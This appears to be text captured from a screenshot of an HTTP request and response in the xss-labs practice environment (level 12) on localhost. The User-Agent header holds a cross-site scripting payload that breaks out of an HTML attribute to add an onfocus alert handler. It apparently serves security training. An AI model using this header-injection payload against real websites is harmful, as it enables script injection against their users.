 1 GET /bachang/xss-labs-master/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: "onfocus=javascript:alert('xss') type="text
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/bachang/xss-labs-master/level11.php?keyword=good%20job!
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
欢迎来到level12
没有找到和good job!相关的结果.
12
LV